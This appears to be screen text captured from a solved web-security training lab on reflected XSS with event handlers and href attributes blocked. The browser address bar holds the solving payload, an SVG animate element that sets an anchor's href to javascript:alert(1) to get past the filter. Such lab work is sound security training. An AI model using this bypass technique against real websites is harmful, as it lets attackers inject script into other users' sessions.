 Reflected XSS with even...
12:34 PM
85%
Reflected XSS with event handlers and href attributes blocked - Mozilla Firefox
Kali Linux
Reflected XSS with event
Lab: Reflected XSS with e
Reflected XSS with event
https://aca81f3b1ecd283780e71675009500f0.web-security-academy.net/?search=<svg><a><animate+attributeName%3Dhref+values%3Djavascript%3Aalert(1)+%2F><text+x%3D2
WebSecurity
Academy
Reflected XSS with event handlers and href attributes blocked
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
1
OK
0 search results for '
Search the blog...
Search
< Back to Blog
javascript:alert(1)
Right Ctrl